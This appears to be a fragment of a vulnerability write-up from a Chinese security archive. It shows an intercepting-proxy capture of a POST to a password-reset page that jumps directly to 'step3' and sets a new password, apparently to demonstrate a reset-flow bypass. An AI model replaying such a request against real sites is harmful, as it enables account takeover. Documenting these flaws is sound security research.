 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /one/getpassword.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://10.9.1.109/one/getpassword.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Cookie: bdshare_firstime=1517992762269; PHPSESSID=9vh10sbrm4bkukvjcuslilk354
Connection: close
Upgrade-Insecure-Requests: 1
password=mima888&password2=yes&action=step3&PwdConfirm=mima888&PwdConfirm2=yes&submit=%E7%A1%AE%E5%AE%9A
'零组资料文库'